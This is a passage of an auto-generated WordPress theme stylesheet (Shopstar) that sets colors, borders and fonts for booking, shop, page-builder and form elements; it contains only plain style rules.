.shopstar-bookingpress-use-theme-styles .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item.__bpa-is-selected,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--atc-wrapper .bpa-front-btn:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary,
.shopstar-bookingpress-use-theme-styles .bpa-ma-vac--action-btn-group .bpa-front-btn:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .btn-prev:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .btn-next:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li.active,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li:hover {
border-color: #000000 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__ts-body--item.__bpa-is-selected {
background-color: #CCCCCC !important;
background-color: transparent !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active .bpa-front-tm--item-icon,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active span,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body strong.--is-service-price,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li.active,
.shopstar-bookingpress-use-theme-styles .bpa-ma-vac--action-btn-group .bpa-front-btn:hover,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma-table-actions-wrap .bpa-front-btn--icon-without-box:hover,
.shopstar-bookingpress-use-theme-styles .el-date-table td.current:not(.disabled) span,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-day .vc-highlights .vc-day-layer .vc-highlight {
background-color: #000000 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-day.is-today .vc-day-content,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--borderless {
background-color: transparent !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body .bpa-front-si__card-body--heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module-heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__head .bpa-front-tmc__title,
.shopstar-bookingpress-use-theme-styles .bpa-front-cancel-module-container .bpa-front-cmc__title,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__booking-id .bpa-front-bi__label,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--add-to-calendar .bpa-fm--atc__heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-module-heading,
.shopstar-bookingpress-use-theme-styles .bpa-cp-pd__title,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table .bpa-cp-ma-cell-val,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table td.el-table__cell .cell,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table .el-table__header-wrapper tr th.el-table__cell,
.shopstar-bookingpress-use-theme-styles .bpa-left__service-detail .bpa-sd__appointment-title,
.shopstar-bookingpress-use-theme-styles .bpa-bd__item .bpa-item--val,
.shopstar-bookingpress-use-theme-styles .bpa-ma-vac-sec-title,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input,
.shopstar-bookingpress-use-theme-styles .bpa-left__service-detail .bpa-sd__appointment-id,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item a.bpa-tm__item,
.shopstar-bookingpress-use-theme-styles .bpa-tn__dropdown-menu .bpa-tn__dropdown-item,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table td.el-table__cell,
.shopstar-bookingpress-use-theme-styles .bpa-cp-ma-table.el-table td.el-table__cell .bpa-ma-date-time-details .bpa-ma-dt__time-val,
.shopstar-bookingpress-use-theme-styles .bpa-bd__item .bpa-item--label,
.shopstar-bookingpress-use-theme-styles .bpa-vac-pd__item .bpa-vac-pd__label,
.shopstar-bookingpress-use-theme-styles .bpa-vac-pd__item .bpa-vac-pd__val,
.shopstar-bookingpress-use-theme-styles .bpa-ma-vac--action-btn-group .bpa-front-btn__small,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn--primary,
.shopstar-bookingpress-use-theme-styles .bpa-front-pill,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .el-pager li.number,
.shopstar-bookingpress-use-theme-styles .bpa-front-dcw__body-title,
.shopstar-bookingpress-use-theme-styles .bpa-front-dcw__body-sub-title,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn,
.shopstar-bookingpress-use-theme-styles .el-popconfirm__main,
.shopstar-bookingpress-use-theme-styles .bpa-front-btn__small,
.shopstar-bookingpress-use-theme-styles .el-date-picker__header-label,
.shopstar-bookingpress-use-theme-styles .el-picker-panel__content .el-date-table th,
.shopstar-bookingpress-use-theme-styles .el-picker-panel__content .el-date-table td span,
.shopstar-bookingpress-use-theme-styles .bpa-front-data-empty-view--my-bookings .bpa-front-dev__title,
.shopstar-bookingpress-use-theme-styles .el-form-item__error,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input::placeholder,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner::placeholder,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-year-table td .cell,
.shopstar-bookingpress-use-theme-styles .bpa-front-cp-custom-popover .el-month-table td .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-year-table td .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-month-table td .cell,
.shopstar-bookingpress-use-theme-styles .el-year-table td .cell,
.shopstar-bookingpress-use-theme-styles .el-month-table td .cell,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .btn-prev span,
.shopstar-bookingpress-use-theme-styles .bpa-front-ma--pagination-wrapper .btn-next span {
font-family: 'Lato', sans-serif !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module-heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front--dt__calendar .vc-weeks .vc-weekday,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt__ts-body--items .bpa-front--dt__ts-body--item span,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-form-control input,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-form-control .el-textarea__inner,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--booking-summary .bpa-front-module--bs-summary-content .bpa-front-module--bs-summary-content-item .bpa-front-bs-sm__item-val,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--booking-summary .bpa-front-module--bs-head p,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body .bpa-front-si-cb__specs .bpa-front-si-cb__specs-item p,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .el-form-item__label .bpa-front-form-label,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body .--bpa-is-desc,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--payment-methods .bpa-front-module--pm-body .bpa-front-module--pm-body__item p,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-tab-menu .bpa-front-tab-menu--item, .el-form-item__error,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--category .bpa-front-cat-items .bpa-front-ci-pill.el-tag,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body .bpa-front-si-cb__specs .bpa-front-si-cb__specs-item p strong,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--service-item .bpa-front-si-card .bpa-front-si__card-body .bpa-front-si__card-body--heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front--dt__time-slots .bpa-front--dt__ts-body .bpa-front--dt__ts-body--row .bpa-front--dt-ts__sub-heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--booking-summary .bpa-front-module--bs-summary-content .bpa-front-module--bs-summary-content-item span,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--bs-amount-details .bpa-fm--bs-amount-item .bpa-front-total-payment-amount-label,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front-module--booking-summary .bpa-front-module--bs-amount-details .bpa-front-module--bs-ad--price,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs .bpa-front--dt__calendar .vc-title,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--foot .bpa-front-btn,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control.--bpa-country-dropdown.vue-tel-input strong,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__booking-id .bpa-front-bi__label,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__booking-id .bpa-front-bi__val,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__head .bpa-front-tmc__title,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__summary-content .bpa-front-tmc__sc-item .bpa-front-sc-item__label,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__summary-content .bpa-front-tmc__sc-item .bpa-front-sc-item__val,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--add-to-calendar .bpa-fm--atc__heading,
.shopstar-bookingpress-use-theme-styles .bpa-front-tmc__head p,
.shopstar-bookingpress-use-theme-styles .bpa-front-data-empty-view .bpa-front-dev__title,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control input::placeholder,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control .el-textarea__inner::placeholder,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--file-upload .bpa-fu__placeholder,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-year-table td .cell,
.shopstar-bookingpress-use-theme-styles .bpa-custom-datepicker .el-month-table td .cell,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-nav-title,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-nav-items .vc-nav-item,
.shopstar-bookingpress-use-theme-styles .bpa-front-thankyou-module-container .bpa-front-cc__error-toast-notification,
.shopstar-bookingpress-use-theme-styles .bpa-front__no-timeslots-body .bpa-front-ntb__val,
.shopstar-bookingpress-use-theme-styles .bpa-front-module--note-desc,
.shopstar-bookingpress-use-theme-styles .bpa-front-refund-confirmation-content .bpa-front-rcc__body .bpa-front-rcc__empty-msg,
.shopstar-bookingpress-use-theme-styles .bpa-front--dt__calendar .vc-day .vc-day-content,
.shopstar-bookingpress-use-theme-styles .bpa-front-form-control--checkbox .el-checkbox__label {
font-family: 'Lato', sans-serif !important;
}
@media screen and (max-width: 576px) {
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active .bpa-front-tm--item-icon,
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item.__bpa-is-active span {
background-color: transparent !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-tabs--vertical-left .bpa-front-tab-menu .bpa-front-tab-menu--item::after {
background-color: #000000 !important;
}
.shopstar-bookingpress-use-theme-styles .bpa-front-dc--footer.__bpa-is-sticky .bpa-front-tabs--foot {
box-shadow: none;
}
} button.gm-control-active {
min-width: 0;
} .main-navigation-mega-menu button:not(.customize-partial-edit-shortcut-button) {
min-width: auto;
height: auto;
}
.main-navigation-mega-menu.bottom-border {
border-bottom: 5px solid #000000;
} .simcal-default-calendar-light .simcal-nav-button {
min-width: 0;
}  .boxed .site-header.sticky.stuck,
.boxed.container,
.boxed #main-menu {
background-color: #FFFFFF;	
} .site-header .header-cart .dropdown a:hover,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-default .elementor-icon,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-framed .elementor-icon,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box.elementor-view-default .elementor-icon,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box.elementor-view-framed .elementor-icon {
color: #000000;
}
.site-header .top-bar,
.site-footer .bottom-bar,
.boxed .site-header.sticky .top-bar.stuck .container,
.site-header.sticky .top-bar.stuck,
.main-navigation .close-button,
p.woocommerce-store-notice.demo_store,
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
.woocommerce .widget_price_filter .ui-slider .ui-slider-range,
html .select2-container--default .select2-results__option--highlighted[aria-selected],
.shopstar-page-builders-use-theme-styles .testimonials .sow-slider-base .sow-slide-nav,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-stacked .elementor-icon,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box.elementor-view-stacked .elementor-icon {
background-color: #000000;
}
div.wpforms-container form.wpforms-form input[type="text"]:focus,
div.wpforms-container form.wpforms-form input[type="email"]:focus,
div.wpforms-container form.wpforms-form input[type="tel"]:focus,
div.wpforms-container form.wpforms-form input[type="number"]:focus,
div.wpforms-container form.wpforms-form input[type="url"]:focus,
div.wpforms-container form.wpforms-form input[type="password"]:focus,
div.wpforms-container form.wpforms-form input[type="search"]:focus,
div.wpforms-container form.wpforms-form select:focus,
div.wpforms-container form.wpforms-form textarea:focus,
input[type="text"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="number"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[name="coupon_code"]:focus,
textarea:focus,
select:focus,
.woocommerce form .form-row.woocommerce-validated .select2-container:focus,
.woocommerce form .form-row.woocommerce-validated input.input-text:focus,
.woocommerce form .form-row.woocommerce-validated select:focus,    					
.select2.select2-container--default .select2-selection--single[aria-expanded="true"],
.select2-container--open .select2-dropdown,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon.elementor-view-framed .elementor-icon,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box.elementor-view-framed .elementor-icon,
.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper:focus-within {
border-color: #000000;
}
.site-header .container.bottom-border,
.site-header .main-navigation.bottom-border,
.site-header .main-navigation .container.bottom-border,
.home .boxed .site-header.sticky .main-navigation.stuck .container.bottom-border,
.home .site-header.bottom-border,
.main-navigation ul ul {
border-bottom: 5px solid #000000;
}
.main-navigation ul ul {
border-top: 5px solid #000000;
}
::-moz-selection{
background-color: #000000;
}
::selection {
background-color: #000000;
} .site-header.sticky.stuck {
background-color: #FFFFFF;
} .main-navigation,
#main-menu,
.site-header.sticky .main-navigation.stuck,
.site-header.sticky .main-navigation.stuck > .container {
background-color: #FFFFFF;
} .main-navigation ul ul {
background-color: #FFFFFF;
} .main-navigation .menu-toggle .fa.fa-bars,
.main-navigation .menu-toggle .fa-solid.fa-bars,
.main-navigation .menu-toggle .otb-fa.otb-fa-bars {
color: #000000;
} .site-header .social-icons a,
.site-header .top-bar .left a,
.site-header .top-bar .right a,
.header-cart-checkout .fa,
.header-cart-checkout .otb-fa {
color: #FFFFFF;
} .site-header .branding .title {
font-family: 'Prata';
}
.google-fonts-disabled .site-header .branding .title {
font-family: 'Georgia';
} .site-header .branding .title,
.site-header .branding .description {
color: #000000;
} .site-header .branding .title {
font-size: 55px;
} .main-navigation a {
font-weight: 300;
} .main-navigation a,
.submenu-toggle {
color: #000000;
}
@media only screen and (max-width: 1140px) {
.boxed .site-header.sticky.stuck,
.boxed .site-header.sticky.no-logo .main-navigation.stuck,
.boxed .site-header.sticky.no-logo .main-navigation-mega-menu.stuck {
width: 100%;
left: 0;
margin-left: 0;
}
} .main-navigation ul.menu > li > a:hover,
.main-navigation ul.menu > li.current-menu-item > a,
.main-navigation ul.menu > li.current_page_item > a,
.main-navigation ul.menu > li.current-menu-parent > a,
.main-navigation ul.menu > li.current_page_parent > a,
.main-navigation ul.menu > li.current-menu-ancestor > a,
.main-navigation ul.menu > li.current_page_ancestor > a,
.site-header .search-button a:hover {
color: #ba2227;
} ul.sections.zebra > li.even {
background-color: #F4F4F4;
} .slider-container.default .slider .slide .overlay,
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay h6,
.slider-container.default .slider .slide .overlay a,
.header-video .overlay,
.header-video .overlay h1,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay h6,
.header-video .overlay a,
.header-image .overlay,
.header-image .overlay h1,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay h6,
.header-image .overlay a {
color: #000000;
} .slider-container.default.intelligent-font-color .slider .slide .overlay .light-text,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text h1,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text h2,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text h3,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text h4,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text h5,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text h6,
.slider-container.default.intelligent-font-color .slider .slide .overlay .light-text a:not(.button),
.header-image.intelligent-font-color .overlay .light-text,
.header-image.intelligent-font-color .overlay .light-text h1,
.header-image.intelligent-font-color .overlay .light-text h2,
.header-image.intelligent-font-color .overlay .light-text h3,
.header-image.intelligent-font-color .overlay .light-text h4,
.header-image.intelligent-font-color .overlay .light-text h5,
.header-image.intelligent-font-color .overlay .light-text h6,
.header-image.intelligent-font-color .overlay .light-text a:not(.button) {
color: #FFFFFF;
} .slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text h1,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text h2,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text h3,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text h4,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text h5,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text h6,
.slider-container.default.intelligent-font-color .slider .slide .overlay .dark-text a:not(.button),
.header-image.intelligent-font-color .overlay .dark-text,
.header-image.intelligent-font-color .overlay .dark-text h1,
.header-image.intelligent-font-color .overlay .dark-text h2,
.header-image.intelligent-font-color .overlay .dark-text h3,
.header-image.intelligent-font-color .overlay .dark-text h4,
.header-image.intelligent-font-color .overlay .dark-text h5,
.header-image.intelligent-font-color .overlay .dark-text h6,
.header-image.intelligent-font-color .overlay .dark-text a:not(.button) {
color: #000000;
} h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay h6,
.header-video .overlay h1,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay h6,
.header-image .overlay h1,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay h6,
ul.product_list_widget li .product-title,
.main-navigation a,
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link,
.content-area .widget-title,
.widget-area .widget-title,
.site-footer .widgets ul li h2.widgettitle,
.woocommerce a.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #jp-relatedposts h3.jp-relatedposts-headline,
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
font-family: 'Raleway',sans-serif;
}
.google-fonts-disabled h1, .google-fonts-disabled h2, .google-fonts-disabled h3, .google-fonts-disabled h4, .google-fonts-disabled h5, .google-fonts-disabled h6,
.google-fonts-disabled h1 a, .google-fonts-disabled h2 a, .google-fonts-disabled h3 a, .google-fonts-disabled h4 a, .google-fonts-disabled h5 a, .google-fonts-disabled h6 a,
.google-fonts-disabled h1 a:visited, .google-fonts-disabled h2 a:visited, .google-fonts-disabled h3 a:visited, .google-fonts-disabled h4 a:visited, .google-fonts-disabled h5 a:visited, .google-fonts-disabled h6 a:visited,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h1,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h2,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h3,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h4,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h5,
.google-fonts-disabled .slider-container.default .slider .slide .overlay h6,
.google-fonts-disabled .header-video .overlay h1,
.google-fonts-disabled .header-video .overlay h2,
.google-fonts-disabled .header-video .overlay h3,
.google-fonts-disabled .header-video .overlay h4,
.google-fonts-disabled .header-video .overlay h5,
.google-fonts-disabled .header-video .overlay h6,
.google-fonts-disabled .header-image .overlay h1,
.google-fonts-disabled .header-image .overlay h2,
.google-fonts-disabled .header-image .overlay h3,
.google-fonts-disabled .header-image .overlay h4,
.google-fonts-disabled .header-image .overlay h5,
.google-fonts-disabled .header-image .overlay h6,
.google-fonts-disabled ul.product_list_widget li .product-title,
.google-fonts-disabled .main-navigation a,
.google-fonts-disabled #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link,
.google-fonts-disabled .content-area .widget-title,
.google-fonts-disabled .widget-area .widget-title,
.google-fonts-disabled .site-footer .widgets ul li h2.widgettitle,
.google-fonts-disabled.woocommerce a.button,
.google-fonts-disabled.woocommerce #respond input#submit,
.google-fonts-disabled.woocommerce button.button,
.google-fonts-disabled.woocommerce input.button,
.google-fonts-disabled a.button,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.google-fonts-disabled.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
.google-fonts-disabled input[type="button"],
.google-fonts-disabled input[type="reset"],
.google-fonts-disabled input[type="submit"],
.google-fonts-disabled #jp-relatedposts h3.jp-relatedposts-headline,
.google-fonts-disabled #infinite-handle span button,
.google-fonts-disabled #infinite-handle span button:hover,
.google-fonts-disabled div.wpforms-container form.wpforms-form input[type=submit],
.google-fonts-disabled div.wpforms-container form.wpforms-form button[type=submit],
.google-fonts-disabled div.wpforms-container form.wpforms-form .wpforms-page-button,
.google-fonts-disabled .wp-block-search__button,
.google-fonts-disabled .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
font-family: 'Arial';
} h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay h6,
.header-video .overlay h1,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay h6,
.header-image .overlay h1,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay h6,
ul.product_list_widget li .product-title,
.main-navigation a,
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link,
.content-area .widget-title,
.widget-area .widget-title,
.site-footer .widgets ul li h2.widgettitle,
.woocommerce a.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #jp-relatedposts h3.jp-relatedposts-headline,
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
font-family: 'Raleway',sans-serif;
} h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
.slider-container.default .slider .slide .overlay h1,
.slider-container.default .slider .slide .overlay h2,
.slider-container.default .slider .slide .overlay h3,
.slider-container.default .slider .slide .overlay h4,
.slider-container.default .slider .slide .overlay h5,
.slider-container.default .slider .slide .overlay h6,
.header-video .overlay h1,
.header-video .overlay h2,
.header-video .overlay h3,
.header-video .overlay h4,
.header-video .overlay h5,
.header-video .overlay h6,
.header-image .overlay h1,
.header-image .overlay h2,
.header-image .overlay h3,
.header-image .overlay h4,
.header-image .overlay h5,
.header-image .overlay h6,
ul.product_list_widget li .product-title,
.content-area .widget-title,
.widget-area .widget-title,
.site-footer .widgets ul li h2.widgettitle,
.woocommerce ul.products li.product h2,
.woocommerce-page ul.products li.product h2,
.woocommerce ul.products li.product h3,
.woocommerce-page ul.products li.product h3,
.woocommerce #content div.product .product_title,
.woocommerce div.product .product_title,
.woocommerce-page #content div.product .product_title,
.woocommerce-page div.product .product_title,
.woocommerce a.button,
.woocommerce #respond input#submit,
.woocommerce button.button,
.woocommerce input.button,
a.button,
.shopstar-page-builders-use-theme-styles .widget_sow-button .ow-button-base a,
.shopstar-page-builders-use-theme-styles .elementor-widget-button .elementor-button,
.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
input[type="button"],
input[type="reset"],
input[type="submit"],
html #jp-relatedposts h3.jp-relatedposts-headline em,
html #infinite-handle span button,
html #infinite-handle span button:hover,
div.wpforms-container form.wpforms-form input[type=submit],
div.wpforms-container form.wpforms-form button[type=submit],
div.wpforms-container form.wpforms-form .wpforms-page-button,
.wp-block-search__button,
.wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link {
font-weight: 300;
} h1, h2, h3, h4, h5, h6,
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a,
h1 a:visited, h2 a:visited, h3 a:visited, h4 a:visited, h5 a:visited, h6 a:visited,
.shopstar-page-builders-use-theme-styles .elementor-widget-heading .elementor-heading-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title,
.shopstar-page-builders-use-theme-styles .elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title a,
.shopstar-page-builders-use-theme-styles .elementor-widget-image-box .elementor-image-box-title,
ul.product_list_widget li .product-title,
.widget_woocommerce_products .widget-title,
.content-area .widget-title,
.widget-area .widget-title,
.site-footer .widgets ul li h2.widgettitle {
color: #000000;
} .page-title-short-underline h1:after,
.page-title-medium-underline h1:after,
.page-title-short-underline h2.section-title:after,
.page-title-medium-underline h2.section-title:after,
